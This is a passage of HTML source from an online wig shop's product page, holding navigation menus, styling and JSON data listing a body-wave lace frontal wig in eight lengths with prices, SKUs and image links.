            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-gb/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "178"
},
            "@type": "Product",
            "name": "BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
            "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_1080x.jpg?v=1769100940"
              ],"description": "\n\n\nHair Material\n100% Human hair \n\n\nTexture\nBody wave\n\n\nLength\n16-30 inches\n\n\nDensity\n180%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4 frontal lace \n\n\nStraps\nadjustable\n\n\nLace\nTransparent lace\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "18013X6HLWIGBW16","availability" : "http://schema.org/InStock",
                        "price" : 176.75,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464407867475"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW18","availability" : "http://schema.org/InStock",
                        "price" : 206.15,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464407900243"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW20","availability" : "http://schema.org/InStock",
                        "price" : 240.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464407933011"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW22","availability" : "http://schema.org/InStock",
                        "price" : 278.25,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464407965779"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW24","availability" : "http://schema.org/InStock",
                        "price" : 307.65,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464407998547"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW26","availability" : "http://schema.org/InStock",
                        "price" : 345.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464408031315"
                    },
{
                        "@type" : "Offer","sku": "18013X6HLWIGBW28","availability" : "http://schema.org/InStock",
                        "price" : 387.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=29464408064083"
                    },
{
                        "@type" : "Offer","sku": "18013X4HLWIGBW30","availability" : "http://schema.org/InStock",
                        "price" : 422.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density?variant=39411846217811"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-11023315219"
  class="product__section main__section"
  data-product-id="11023315219"
  data-section-id="template--15976335671379__main"
  data-url="/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 11023315219,
      "title": "BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
      "handle": "baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [46,2,9,9,12,2025,2,343,false,"CST"],
      "created_at": [12,29,16,2,6,2017,5,153,false,"CST"],
      "vendor": "hairbs",
      "type": "lace wig",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 17675,
      "price_min": 17675,
      "price_max": 42280,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 50500,
      "compare_at_price_min": 50500,
      "compare_at_price_max": 120800,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 29464407867475,
          "title": "Lace Frontal Wig \/ 16",
          "option1": "Lace Frontal Wig",
          "option2": "16",
          "option3": null,
          "sku": "18013X6HLWIGBW16",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","16"],
          "price": 17675,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50500,
          "inventory_management": null,
          "inventory_quantity": -18,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464407900243,
          "title": "Lace Frontal Wig \/ 18",
          "option1": "Lace Frontal Wig",
          "option2": "18",
          "option3": null,
          "sku": "18013X6HLWIGBW18",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","18"],
          "price": 20615,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 58900,
          "inventory_management": null,
          "inventory_quantity": -33,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464407933011,
          "title": "Lace Frontal Wig \/ 20",
          "option1": "Lace Frontal Wig",
          "option2": "20",
          "option3": null,
          "sku": "18013X6HLWIGBW20",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","20"],
          "price": 24080,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68800,
          "inventory_management": null,
          "inventory_quantity": -25,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464407965779,
          "title": "Lace Frontal Wig \/ 22",
          "option1": "Lace Frontal Wig",
          "option2": "22",
          "option3": null,
          "sku": "18013X6HLWIGBW22",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","22"],
          "price": 27825,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 79500,
          "inventory_management": null,
          "inventory_quantity": -13,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464407998547,
          "title": "Lace Frontal Wig \/ 24",
          "option1": "Lace Frontal Wig",
          "option2": "24",
          "option3": null,
          "sku": "18013X6HLWIGBW24",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","24"],
          "price": 30765,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 87900,
          "inventory_management": null,
          "inventory_quantity": -23,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464408031315,
          "title": "Lace Frontal Wig \/ 26",
          "option1": "Lace Frontal Wig",
          "option2": "26",
          "option3": null,
          "sku": "18013X6HLWIGBW26",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","26"],
          "price": 34510,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 98600,
          "inventory_management": null,
          "inventory_quantity": -19,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 29464408064083,
          "title": "Lace Frontal Wig \/ 28",
          "option1": "Lace Frontal Wig",
          "option2": "28",
          "option3": null,
          "sku": "18013X6HLWIGBW28",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","28"],
          "price": 38780,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 110800,
          "inventory_management": null,
          "inventory_quantity": -25,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39411846217811,
          "title": "Lace Frontal Wig \/ 30",
          "option1": "Lace Frontal Wig",
          "option2": "30",
          "option3": null,
          "sku": "18013X4HLWIGBW30",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [46,2,9,9,12,2025,2,343,false,"CST"],
              "updated_at": [12,29,16,2,6,2017,5,153,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Lace Frontal Wig","30"],
          "price": 42280,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 120800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940",
      "featured_media": {"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},
      "featured_media_id": 31591029112915,
      "options": ["TYPE","LENGTH"],
      "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density",
      "media": [
        {
          "alt": "hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
          "id": 31591029112915,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
